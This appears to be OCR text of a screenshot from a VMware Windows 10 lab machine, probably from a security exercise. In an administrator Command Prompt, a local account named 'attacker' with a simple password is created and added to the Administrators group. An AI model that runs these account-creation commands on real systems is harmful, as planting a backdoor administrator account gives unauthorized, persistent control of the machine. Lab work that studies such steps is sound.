 Windows 10 x64 (3) - VMware Workstation
File Edit View VM Tabs Help
Home
Windows 10 x64 (3)
Ubuntu_20.4
Administrator: Windows PowerShell
Windows PowerShell
Copyr
PS C:
Administrator: Command Prompt
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>net user attacker Password123! /add
The command completed successfully.
C:\Windows\system32>net localgroup Administrators attacker /add
The command completed successfully.
C:\Windows\system32>
I'm Cortana. Ask me anything.
5:58 PM
5/28/2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
33°C
Mostly cloudy
Search
10
5
ENG
IN
17:58
28-05-2025